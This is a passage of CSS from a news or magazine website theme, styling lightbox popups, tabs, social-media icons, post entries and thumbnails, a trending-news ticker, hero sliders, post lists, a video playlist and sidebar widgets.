    margin: 0;
}

.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #F3F3F3;
    word-wrap: break-word;
    padding-right: 36px;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0;
    }

    .mfp-img-mobile img.mfp-img {
        padding: 0;
    }

    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0;
    }

    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px;
    }

    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, 0.6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

        .mfp-img-mobile .mfp-bottom-bar:empty {
            padding: 0;
        }

    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px;
    }

    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, 0.6);
        position: fixed;
        text-align: center;
        padding: 0;
    }
}

@media all and (max-width: 900px) {
    .mfp-arrow {
        -webkit-transform: scale(0.75);
        transform: scale(0.75);
    }

    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0;
    }

    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%;
    }

    .mfp-container {
        padding-left: 6px;
        padding-right: 6px;
    }
}

/*-------------------------------------------------------*/
/* Tables
/*-------------------------------------------------------*/
.table-wrap {
    margin-bottom: 34px;
}

/*-------------------------------------------------------*/
/* Tabs
/*-------------------------------------------------------*/
.tabs__list {
    margin-bottom: -1px;
    overflow: hidden;
}

.tabs__item {
    position: relative;
    display: inline-block;
    float: left;
    font-size: 14px;
    font-weight: 700;
    color: #171821;
    text-transform: uppercase;
    letter-spacing: 0.04em;
}

    .tabs__item:not(:first-child) {
        margin-left: -1px;
    }

@media only screen and (max-width: 575px) {
    .tabs__item {
        display: block;
        margin-right: 0;
    }
}

.tabs__url {
    display: block;
    position: relative;
    padding: 12px 18px 11px;
    border: 1px solid #E3E4E8;
    color: #171821;
    -webkit-transition: background-color 0.1s ease-in-out;
    transition: background-color 0.1s ease-in-out;
}

    .tabs__url:focus {
        color: inherit;
    }

    .tabs__url:hover {
        background-color: white;
    }

.tabs__item--active:before {
    content: '';
    height: 2px;
    width: 100%;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    background-color: #2D95E3;
}

.tabs__item--active .tabs__url {
    color: #171821;
    background-color: #fff;
    border-bottom: 1px solid transparent;
}

.tabs__content {
    padding: 20px;
    border: 1px solid #E3E4E8;
    overflow: hidden;
}

.tabs__content-pane {
    display: none;
}

.tabs__content-pane--active {
    display: block;
}

/*-------------------------------------------------------*/
/* Social Icons
/*-------------------------------------------------------*/
.socials {
    overflow: hidden;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.socials--nobase a {
    width: 13px;
    height: auto;
    border: 0;
    line-height: 32px;
    margin-right: 15px;
    margin-bottom: 0;
    color: #54555E;
    background-color: transparent;
}

    .socials--nobase a:hover, .socials--nobase a:focus {
        color: #fff;
        background-color: transparent !important;
    }

.socials--white-base a {
    background-color: #fff;
    color: #171821;
}

.socials--dark .social-facebook:hover,
.socials--dark .social-facebook:focus {
    color: #39599f !important;
}

.socials--dark .social-twitter:hover,
.socials--dark .social-twitter:focus {
    color: #55ACEE !important;
}

.socials--dark .social-google-plus:hover,
.socials--dark .social-google-plus:focus {
    color: #DE4B39 !important;
}

.socials--dark .social-youtube:hover,
.socials--dark .social-youtube:focus {
    color: #c61d23 !important;
}

.socials--dark .social-snapchat:hover,
.socials--dark .social-snapchat:focus {
    color: #fffb01 !important;
}

.socials--dark .social-linkedin:hover,
.socials--dark .social-linkedin:focus {
    color: #0e76a8 !important;
}

.socials--dark .social-pinterest:hover,
.socials--dark .social-pinterest:focus {
    color: #c8232c !important;
}

.socials--dark .social-instagram:hover,
.socials--dark .social-instagram:focus {
    color: #e1306c !important;
}

.socials--dark .social-rss:hover,
.socials--dark .social-rss:focus {
    color: #ef822a !important;
}

.socials--grey a {
    background-color: #f7f7f7;
    color: #171821;
}

.socials--medium a {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 16px;
}

.socials--large a {
    height: 46px;
    width: 46px;
    line-height: 46px;
    font-size: 16px;
}

.socials--wide a {
    width: 100%;
    padding: 0 15px;
    margin: 0;
    margin-bottom: 16px;
}

.socials--rounded a {
    border-radius: 50% !important;
}

.social {
    display: inline-block;
    line-height: 32px;
    width: 32px;
    height: 32px;
    color: #fff;
    text-align: center;
    margin-right: 8px;
    margin-bottom: 8px;
    font-size: 13px;
    -webkit-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
}

    .social:hover, .social:focus {
        color: #fff;
    }

    .social:last-child {
        margin-right: 0;
    }

.social__text {
    display: inline-block;
    margin-left: 10px;
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.04em;
}

@media only screen and (max-width: 1199px) {
    .social__text {
        display: none;
    }
}

@media only screen and (max-width: 991px) {
    .social__text {
        display: inline-block;
    }
}

@media only screen and (max-width: 575px) {
    .social__text {
        display: none;
    }
}

.social-facebook {
    background-color: #39599f;
}

    .social-facebook:hover {
        background-color: #324e8c !important;
        color: #fff !important;
    }

.social-twitter {
    background-color: #55ACEE;
}

    .social-twitter:hover {
        background-color: #3ea1ec !important;
        color: #fff !important;
    }

.social-google-plus {
    background-color: #DE4B39;
}

    .social-google-plus:hover {
        background-color: #d93824 !important;
        color: #fff !important;
    }

.social-youtube {
    background-color: #c61d23;
}

    .social-youtube:hover {
        background-color: #b01a1f !important;
        color: #fff !important;
    }

.social-snapchat {
    background-color: #fffb01;
}

    .social-snapchat:hover {
        background-color: #e7e300 !important;
        color: #fff !important;
    }

.social-linkedin {
    background-color: #0e76a8;
}

    .social-linkedin:hover {
        background-color: #0c6590 !important;
        color: #fff !important;
    }

.social-pinterest {
    background-color: #c8232c;
}

    .social-pinterest:hover {
        background-color: #b21f27 !important;
        color: #fff !important;
    }

.social-instagram {
    background-color: #e1306c;
}

    .social-instagram:hover {
        background-color: #d81f5e !important;
        color: #fff !important;
    }

.social-rss {
    background-color: #ef822a;
}

    .social-rss:hover {
        background-color: #ed7412 !important;
        color: #fff !important;
    }

/*-------------------------------------------------------*/
/* Main Entry Styles
/*-------------------------------------------------------*/
.entry {
    overflow: hidden;
    position: relative;
    margin-bottom: 30px;
}

.entry__img-holder {
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50%;
}

.entry__img {
    width: 100%;
    height: 100%;
}

.entry__title {
    font-size: 18px;
    line-height: 1.4;
    margin-top: 3px;
    margin-bottom: 5px;
}

    .entry__title:hover a {
        color: #2D95E3;
    }

.entry__title--sm {
    font-size: 15px;
}

.entry__excerpt {
    margin-top: 16px;
}

    .entry__excerpt p {
        margin-bottom: 0;
    }

.entry__play-time {
    position: absolute;
    bottom: 32px;
    left: 32px;
    background-color: #2D95E3;
    color: #fff;
    padding: 7px 11px;
    font-weight: 700;
    pointer-events: none;
}

    .entry__play-time i {
        margin-right: 5px;
    }

/* Meta
-------------------------------------------------------*/
.entry__meta li {
    display: inline-block;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    color: #83858F;
}

    .entry__meta li:after {
        content: '-';
        display: inline-block;
        margin: 0 3px;
    }

    .entry__meta li.entry__meta-views:after {
        content: '';
        margin: 0 8px;
        display: inline-block;
    }

    .entry__meta li:last-child:after {
        display: none;
    }

.entry__meta a {
    color: #2D95E3;
}

    .entry__meta a:hover {
        color: #171821;
    }

.entry__meta i {
    display: inline-block;
    margin-right: 5px;
}

.entry__meta-category {
    font-family: "Montserrat", sans-serif;
    font-size: 12px;
    text-transform: uppercase;
    margin-bottom: 3px;
    font-weight: 700;
    color: #0098d0;
}

.entry__meta-category--label {
    font-size: 10px;
    background-color: #2D95E3;
    padding: 5px 10px;
    z-index: 2;
    color: #fff;
    margin-bottom: 0;
    display: inline-block;
}

    .entry__meta-category--label:hover, .entry__meta-category--label:focus {
        color: #fff;
        opacity: 0.90;
    }

.entry__meta-category--align-in-corner {
    position: absolute;
    left: 16px;
    bottom: 16px;
}

.entry__meta-category--violet {
    background-color: #3E3EDD;
}

.entry__meta-category--purple {
    background-color: #9C27B0;
}

.entry__meta-category--blue {
    background-color: #0E79C9;
}

.entry__meta-category--cyan {
    background-color: #00BCD4;
}

.entry__meta-category--green {
    background-color: #19C22A;
}

.entry__meta-category--orange {
    background-color: #E65100;
}

.entry__meta-category--red {
    background-color: #F44336;
}

.entry__meta-rating i {
    font-size: 16px;
    color: #FBC02D;
    margin-right: 2px;
}

.entry__meta + .entry__meta,
.entry__meta-category--label + .entry__meta {
    margin-top: 16px;
}

.entry__meta + .entry__img-holder {
    margin-top: 20px;
}

.entry__meta-holder {
    margin-top: 16px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

    .entry__meta-holder .entry__meta {
        margin-top: 0;
    }

.entry-date-label {
    background-color: #fff;
    position: absolute;
    top: 16px;
    left: 16px;
    padding: 8px;
    text-align: center;
    font-family: "Montserrat", sans-serif;
}

.entry-date-label__weekday, .entry-date-label__month {
    font-size: 8px;
    text-transform: uppercase;
    line-height: 1;
    font-weight: 600;
}

.entry-date-label__weekday {
    color: #54555E;
}

.entry-date-label__day {
    color: #2D95E3;
    font-weight: 700;
    font-size: 16px;
    line-height: 1.25;
}

.entry-date-label__month {
    color: #2D95E3;
}

/*-------------------------------------------------------*/
/* Post Thumbs
/*-------------------------------------------------------*/
.thumb-container {
    background-color: #f7f7f7;
    position: relative;
    overflow: hidden;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}

    .thumb-container img {
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        width: 100%;
        min-height: 100%;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
    }

.footer--dark .thumb-container {
    background-color: #171821;
}

.thumb-text-holder {
    position: absolute;
    bottom: 24px;
    width: 100%;
    z-index: 3;
    padding: 0 24px;
    text-align: center;
}

    .thumb-text-holder .entry__meta li,
    .thumb-text-holder .entry__meta a,
    .thumb-text-holder .entry__meta a:hover,
    .thumb-text-holder .entry__meta a:focus {
        color: #fff !important;
    }

.thumb-text-holder--1 {
    text-align: left;
}

    .thumb-text-holder--1 .thumb-entry-title {
        font-size: 18px;
        margin-bottom: 24px;
    }

.thumb-text-holder--2 {
    text-align: left;
}

    .thumb-text-holder--2 .thumb-entry-title {
        font-size: 34px;
        margin-top: 14px;
        margin-bottom: 8px;
    }

@media only screen and (max-width: 767px) {
    .thumb-text-holder--2 .thumb-entry-title {
        font-size: 20px;
    }
}

.thumb-text-holder--2 .entry__meta a {
    color: #fff !important;
}

.thumb-text-holder--3 {
    text-align: left;
}

    .thumb-text-holder--3 .thumb-entry-title {
        font-size: 28px;
        margin-top: 16px;
    }

@media only screen and (max-width: 767px) {
    .thumb-text-holder--3 .thumb-entry-title {
        font-size: 20px;
    }
}

.thumb-text-holder--4 {
    text-align: left;
}

    .thumb-text-holder--4 .thumb-entry-title {
        font-size: 16px;
    }

.thumb-text-holder--5 {
    text-align: center;
    top: 50%;
    left: 50%;
    bottom: auto;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

    .thumb-text-holder--5 .thumb-entry-title {
        font-size: 40px;
        max-width: 770px;
        margin: 8px auto;
    }

@media only screen and (max-width: 767px) {
    .thumb-text-holder--5 .thumb-entry-title {
        font-size: 20px;
    }
}

.thumb {
    margin-bottom: 48px;
}

.thumb--mb-20 {
    margin-bottom: 20px;
}

.thumb--size-1 {
    height: 211px;
}

.thumb--size-2 {
    height: 298px;
}

.thumb--size-3 {
    height: 453px;
}

.thumb--size-4 {
    height: 395px;
}

.thumb--size-5 {
    height: 521px;
}

.thumb--size-6 {
    height: 609px;
}

@media only screen and (max-width: 991px) {
    .thumb--size-6 {
        height: 440px;
    }
}

@media only screen and (max-width: 767px) {
    .thumb--size-3, .thumb--size-4, .thumb--size-5, .thumb--size-6 {
        height: 300px;
    }
}

.thumb__img-holder {
    height: 100%;
    margin-bottom: 0;
}

.thumb-url {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 2;
}

.thumb-entry-title {
    color: #fff;
    font-size: 15px;
    margin-bottom: 0;
}

    .thumb-entry-title:hover a,
    .thumb-entry-title a:focus {
        color: #fff;
    }

.thumb-50 {
    padding-bottom: 50%;
}

.thumb-60 {
    padding-bottom: 60%;
}

.thumb-65 {
    padding-bottom: 65%;
}

.thumb-70 {
    padding-bottom: 70%;
}

.thumb-75 {
    padding-bottom: 75%;
}

.thumb-80 {
    padding-bottom: 80%;
}

.thumb-100 {
    padding-bottom: 100%;
}

/*-------------------------------------------------------*/
/* Trending Now
/*-------------------------------------------------------*/
.trending-now {
    background-color: #fff;
    position: relative;
    overflow: hidden;
    margin-top: 24px;
    height: 36px;
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.trending-now__label {
    background-color: #2D95E3;
    font-family: "Source Sans Pro", sans-serif;
    font-weight: 700;
    display: inline-block;
    color: #fff;
    padding: 0 16px;
    line-height: 36px;
    height: 36px;
    text-transform: uppercase;
    letter-spacing: 0.04em;
    font-size: 14px;
    float: left;
}

    .trending-now__label i {
        margin-right: 5px;
    }

.trending-now--1 {
    -webkit-box-shadow: none;
    box-shadow: none;
    margin-top: 0;
}

    .trending-now--1 .newsticker {
        border: 1px solid #E3E4E8;
    }

.newsticker {
    padding-right: 59px;
    padding-left: 20px;
    overflow: hidden;
}

.newsticker__item {
    line-height: 36px;
}

.newsticker__item-url {
    color: #54555E;
}

    .newsticker__item-url:hover {
        color: #2D95E3;
    }

.newsticker-buttons {
    position: absolute;
    top: 0;
    right: 0;
}

.newsticker-button {
    background-color: transparent;
    float: left;
    padding: 0;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    font-size: 12px;
    color: #54555E;
    border: none;
}

    .newsticker-button:first-child {
        border-right: 1px solid #E3E4E8;
    }

    .newsticker-button:focus {
        outline: none;
    }

    .newsticker-button:hover {
        background-color: #2D95E3;
        color: #fff;
        border-color: transparent;
    }

/*-------------------------------------------------------*/
/* Featured Posts Grid
/*-------------------------------------------------------*/
.featured-posts-grid {
    padding-top: 24px;
    overflow: hidden;
}

.featured-posts-grid__item {
    padding-bottom: 8px;
}

.featured-posts-grid__item--sm {
    height: 30.1%;
}

    .featured-posts-grid__item--sm .entry__title {
        font-size: 16px;
    }

@media only screen and (min-width: 992px) {
    .featured-posts-grid__item--sm:first-child .post-list__img-holder, .featured-posts-grid__item--sm:last-child .post-list__img-holder {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }
}

.featured-posts-grid__entry {
    height: 100%;
    margin-bottom: 0 !important;
    min-height: auto !important;
}

.featured-posts-grid__item--lg {
    height: 100%;
}

    .featured-posts-grid__item--lg .thumb-text-holder {
        bottom: 60px;
        padding: 0 50px;
    }

    .featured-posts-grid__item--lg .entry__title {
        font-size: 32px;
        line-height: 1.3;
    }

@media only screen and (max-width: 767px) {
    .featured-posts-grid__item--lg .entry__title {
        font-size: 20px;
    }
}

.featured-posts-grid--1 {
    padding-bottom: 32px;
}

    .featured-posts-grid--1 .row {
        margin: 0 -1px;
    }

        .featured-posts-grid--1 .row > div {
            padding: 0 1px;
        }

    .featured-posts-grid--1 .thumb {
        margin-bottom: 2px;
    }

/*-------------------------------------------------------*/
/* Hero
/*-------------------------------------------------------*/
.hero {
    background-color: #fff;
}

@media only screen and (min-width: 1200px) {
    .hero__item .entry {
        overflow: visible;
        margin-bottom: 42px;
    }

    .hero__item .entry__body {
        -webkit-transform: translate(100%, -100%);
        transform: translate(100%, -100%);
        padding: 24px;
        background: #fff;
        position: absolute;
        right: 0;
        left: 50px;
        z-index: 1;
        max-width: 83%;
        min-height: 210px;
        margin-top: -20px;
    }
}

.hero__item .entry__title {
    font-size: 28px;
}

/*-------------------------------------------------------*/
/* Hero Slider (Games)
/*-------------------------------------------------------*/
.hero-slider {
    margin-top: 8px;
    margin-bottom: 40px;
}

.hero-slider__item .thumb {
    height: 537px;
    margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
    .hero-slider__item .thumb {
        height: 460px;
    }
}

@media only screen and (max-width: 575px) {
    .hero-slider__item .thumb {
        height: 320px;
    }
}

/*-------------------------------------------------------*/
/* Hero Slider 1 (Music)
/*-------------------------------------------------------*/
.hero-slider-1 {
    position: relative;
}

.hero-slider-1__item {
    width: 100%;
    height: 75vh;
}

@media only screen and (max-width: 767px) {
    .hero-slider-1__item {
        height: 360px;
    }
}

.hero-slider-1__entry {
    height: 100%;
    margin: 0 !important;
}

.hero-slider-1__thumb-img-holder {
    height: 100%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position-x: center;
    position: relative;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

    .hero-slider-1__thumb-img-holder .bottom-gradient {
        background: #171821;
        /* Old browsers */
        /* FF3.6+ */
        /* Chrome,Safari4+ */
        /* Chrome10+,Safari5.1+ */
        /* Opera 11.10+ */
        /* IE10+ */
        background: -webkit-gradient(linear, left bottom, left top, from(#171821), to(transparent));
        background: linear-gradient(to top, #171821 0%, transparent 100%);
        /* W3C */
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
        /* IE6-9 */
    }

.hero-slider-1__thumb-text-holder {
    top: 50%;
    position: absolute;
    width: 100%;
    z-index: 3;
}

@media only screen and (max-width: 767px) {
    .hero-slider-1__thumb-text-holder {
        top: 30%;
    }
}

.hero-slider-1__entry-title {
    color: #fff;
    font-size: 40px;
    max-width: 594px;
}

    .hero-slider-1__entry-title:hover a,
    .hero-slider-1__entry-title:focus a {
        color: #fff;
    }

@media only screen and (max-width: 767px) {
    .hero-slider-1__entry-title {
        font-size: 24px;
    }
}

/* Fade CSS */
.carousel-main .flickity-slider {
    -webkit-transform: none !important;
    transform: none !important;
}

.carousel-main .carousel-cell {
    left: 0 !important;
    opacity: 0;
    -webkit-transition: opacity 0.7s ease-in-out;
    transition: opacity 0.7s ease-in-out;
    z-index: -1;
}

    .carousel-main .carousel-cell.is-selected {
        opacity: 1;
        z-index: 0;
    }

/*-------------------------------------------------------*/
/* Hero Slider Thumbs
/*-------------------------------------------------------*/
.carousel-thumbs {
    max-width: 594px;
    margin: auto;
    background-color: #fff;
    padding: 5px;
}

.carousel-thumbs-holder {
    position: absolute;
    bottom: 0;
    width: 100%;
    -webkit-transform: translateY(50%);
    transform: translateY(50%);
}

.carousel-thumbs__item {
    cursor: pointer;
    padding: 5px;
    opacity: .3;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.carousel-thumbs .carousel-cell {
    width: 25%;
}

    .carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item {
        opacity: 1;
    }

/*-------------------------------------------------------*/
/* Content
/*-------------------------------------------------------*/
.title-wrap {
    position: relative;
    overflow: hidden;
    margin-bottom: 32px;
}

.title-wrap--line {
    border-top: 2px solid #2d94e1;
    padding-top: 32px;
}

.title-wrap--pr {
    padding-right: 62px;
}

.section-title {
    text-transform: uppercase;
    letter-spacing: 0.04em;
    margin-bottom: 0;
    font-size: 21px;
    display: inline-block;
    float: left;
    font-weight: 700;
}

.section-title--sm {
    font-size: 18px;
}

@media only screen and (max-width: 767px) {
    .section-title {
        float: none;
    }
}

.all-posts-url {
    float: right;
    text-transform: uppercase;
    letter-spacing: 0.04em;
    font-family: "Montserrat", sans-serif;
    color: #54555E;
    font-size: 11px;
    line-height: 28px;
}

.content-box {
    background-color: #fff;
    padding: 40px;
}

@media only screen and (min-width: 992px) {
    .content-box--top-offset {
        margin-top: -232px;
    }
}

@media only screen and (max-width: 575px) {
    .content-box {
        padding: 24px;
    }
}

.content-box--pt-108 {
    padding-top: 108px;
}

@media only screen and (max-width: 575px) {
    .content-box--pt-108 {
        padding-top: 60px;
    }
}

/* Tab Post
-------------------------------------------------------*/
.tab-post__tabs {
    float: right;
    line-height: 27px;
}

@media only screen and (max-width: 767px) {
    .tab-post__tabs {
        float: none;
        width: 100%;
        margin-top: 10px;
    }
}

.tab-post__tabs .tabs__item {
    margin-right: 26px;
}

    .tab-post__tabs .tabs__item a {
        color: #54555E;
    }

        .tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus {
            color: #2D95E3;
        }

    .tab-post__tabs .tabs__item:last-child {
        margin-right: 0;
    }

.tab-post__tabs .tabs__item--active a {
    color: #2D95E3;
}

.tab-post__tabs .tabs__item--active:before {
    display: none;
}

.tab-post .tabs__content {
    padding: 0;
    border: 0;
}

.tab-post .entry {
    margin-bottom: 20px;
}

/* Card
-------------------------------------------------------*/
.card {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    background-color: #fff;
    overflow: hidden;
}

.card-row > div {
    margin-bottom: 30px;
}

.card-row .card {
    height: 100%;
    margin-bottom: 0;
}

.card__img-holder {
    margin-right: 0 !important;
    margin-bottom: 0 !important;
}

.card__body {
    background-color: #fff;
    padding: 24px 32px;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
}

.card--1 .entry__title {
    margin-bottom: 32px;
}

/* Post List
-------------------------------------------------------*/
.post-list {
    position: relative;
    margin-bottom: 20px;
    min-height: 241px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
}

    .post-list:last-child {
        border-bottom: 0;
        padding-bottom: 0;
        margin-bottom: 0;
    }

.post-list__img-holder {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    margin-right: 30px;
    margin-bottom: 0;
}

@media only screen and (max-width: 991px) {
    .post-list__img-holder {
        width: 170px;
    }
}

.post-list__body {
    overflow: hidden;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
}

@media only screen and (max-width: 575px) {
    .post-list {
        display: block;
    }

    .post-list__img-holder, .post-list__body {
        width: 100%;
    }

    .post-list__img-holder {
        float: none;
        margin-right: 0;
        margin-bottom: 30px;
        height: 180px;
    }
}

/* Post List Small
-------------------------------------------------------*/
.post-list-small__item {
    padding: 16px 0;
    position: relative;
}

    .post-list-small__item:first-child {
        padding-top: 0;
    }

    .post-list-small__item:last-child {
        padding-bottom: 0;
        border-bottom: 0;
    }

.post-list-small__img-holder {
    width: 88px;
    float: left;
    /*border-radius: 50%;*/
    overflow: hidden;
    margin-right: 16px;
}

@media only screen and (max-width: 575px) {
    .post-list-small__img-holder {
        width: 50px;
    }
}

.post-list-small__img--rounded {
    /*border-radius: 50%;*/
    overflow: hidden;
}

.post-list-small__body {
    overflow: hidden;
}

.post-list-small__entry-title {
    font-size: 14px;
    line-height: 1.4;
    margin-bottom: 5px;
    margin-top: 5px;
}

    .post-list-small__entry-title a {
        color: #171821;
    }

        .post-list-small__entry-title a:hover, .post-list-small__entry-title a:focus {
            color: #2D95E3;
        }

.post-list-small--border-top {
    border-top: 1px solid #E3E4E8;
    padding-top: 16px;
    margin-top: -10px;
}

.post-list-small--dividers li {
    border-bottom: 1px solid #E3E4E8;
}

.post-list-small--arrows {
    position: relative;
}

    .post-list-small--arrows li {
        padding-left: 16px;
    }

        .post-list-small--arrows li:before {
            content: '\e804';
            font-family: 'ui-icons';
            color: #2D95E3;
            position: absolute;
            left: 0;
            top: 22px;
            font-size: 10px;
        }

        .post-list-small--arrows li:first-child:before {
            top: 6px;
        }

.post-list-small--1 .post-list-small__item {
    border-bottom: 1px solid #E3E4E8;
}

    .post-list-small--1 .post-list-small__item:last-child {
        border-bottom: 0;
    }

.post-list-small--1 .post-list-small__img-holder {
    border-radius: 0;
    width: 78px;
}

.post-list-small--1 .post-list-small__entry-title {
    margin: 0;
}

.post-list-small--2 .post-list-small__img-holder {
    border-radius: 0;
    width: 130px;
}

.post-list-small--2 .post-list-small__entry-title {
    font-size: 16px;
}

.post-list-small--3 {
    margin-bottom: 48px;
}

    .post-list-small--3 .post-list-small__item {
        border-bottom: 1px solid #E3E4E8;
        padding: 24px 0;
    }

        .post-list-small--3 .post-list-small__item:first-child {
            border-top: 1px solid #E3E4E8;
        }

        .post-list-small--3 .post-list-small__item:last-child {
            padding-bottom: 24px;
        }

    .post-list-small--3 .post-list-small__img-holder {
        border-radius: 0;
        width: 84px;
    }

    .post-list-small--3 .post-list-small__entry-title {
        margin-top: 0;
        font-size: 16px;
        font-weight: 500;
        color: #54555E;
    }

/* Video Playlist
-------------------------------------------------------*/
.video-playlist {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.video-playlist__content {
    width: 68%;
}

    .video-playlist__content > div {
        height: 100%;
    }

.video-playlist__list {
    width: 32%;
    background-color: #fff;
    border: 1px solid #E3E4E8;
}

.video-playlist__list-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    line-height: 1;
    padding: 16px 14px;
    border-bottom: 1px solid #E3E4E8;
}

    .video-playlist__list-item:last-child {
        border-bottom: 0;
    }

    .video-playlist__list-item:hover .video-playlist__list-item-title {
        color: #2D95E3;
    }

.video-playlist__list-item--active .video-playlist__list-item-title {
    color: #2D95E3;
}

.video-playlist__list-item-thumb {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 81px;
    flex: 0 0 81px;
    margin-right: 13px;
}

.video-playlist__list-item-description {
    overflow: hidden;
    display: table-cell;
    vertical-align: middle;
}

.video-playlist__list-item-title {
    font-size: 14px;
    margin-bottom: 0;
    line-height: 1.3;
}

@media only screen and (max-width: 991px) {
    .video-playlist {
        display: block;
    }

    .video-playlist__list, .video-playlist__content {
        width: 100%;
    }
}

/* Entry Score
-------------------------------------------------------*/
.entry-score {
    border-radius: 50%;
    border: 2px solid #fff;
    background-color: #2D95E3;
    width: 34px;
    height: 34px;
    line-height: 32px;
    text-align: center;
    font-weight: 700;
    color: #fff;
    font-size: 14px;
}

.entry__img-holder .entry-score {
    position: absolute;
    top: 16px;
    left: 16px;
    z-index: 2;
}

/* Play Btn
-------------------------------------------------------*/
.play-btn {
    display: inline-block;
    position: absolute;
    z-index: 3;
    pointer-events: none;
    width: 48px;
    height: 48px;
    border: 3px solid #fff;
    border-radius: 50%;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

    .play-btn:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        display: block;
        margin: -7px 0 0 -4px;
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 7px 0 7px 10px;
        border-color: transparent transparent transparent #fff;
    }

/*-------------------------------------------------------*/
/* Sidebar
/*-------------------------------------------------------*/
.sidebar .widget {
    margin-bottom: 40px;
    background-color: #fff;
    padding: 32px;
    border: 1px solid #E3E4E8;
}

.sidebar .widget_mc4wp_form_widget {
    padding: 32px !important;
}

@media only screen and (min-width: 1200px) {
    .blog__content--right,
    .sidebar--right {
        float: right;
    }

    .sidebar--right {
        padding-left: 35px;
    }
}

/*-------------------------------------------------------*/
/* Widgets
/*-------------------------------------------------------*/
.widget-title {
    font-size: 16px;
    text-transform: uppercase;
    letter-spacing: 0.04em;
    margin-bottom: 24px;
    font-weight: 700;
}

.widget .entry:last-child {
    margin-bottom: 0;
}

.widget .sub-menu {
    padding-left: 15px;
    padding-top: 5px;
}

    .widget .sub-menu li {
        padding: 5px 0 !important;
    }

.widget .children {
    padding-top: 10px;
    padding-left: 15px;
    margin-top: 10px;
}

/* Widget Ad
-------------------------------------------------------*/
.widget_media_image {
    text-align: center;
    padding: 0 !important;
    background-color: transparent !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    border: 0 !important;
}

/* Widget Search
-------------------------------------------------------*/
.widget-search-button,
.search-button {
    position: absolute;
    top: 0;
    right: 0;
    width: 46px;
    height: 46px;
    line-height: 46px;
    padding: 0 !important;
    border: 0;
    vertical-align: middle;
}

    .widget-search-button i,
    .search-button i {
        font-size: 18px;
        margin: 0;
        top: 3px;
    }

.search-form {
    position: relative;
}

/* Categories
-------------------------------------------------------*/
.widget_categories li {
    padding: 9px 0;
    color: #54555E;
    line-height: 24px;
}

    .widget_categories li:first-child {
        padding-top: 0;
    }

    .widget_categories li:last-child {
        padding-bottom: 0;
    }

    .widget_categories li a {
        color: #54555E;
    }

        .widget_categories li a:before {
            content: "\e804";
            font-family: "ui-icons";
            font-size: 10px;
            color: #2D95E3;
            margin-right: 8px;
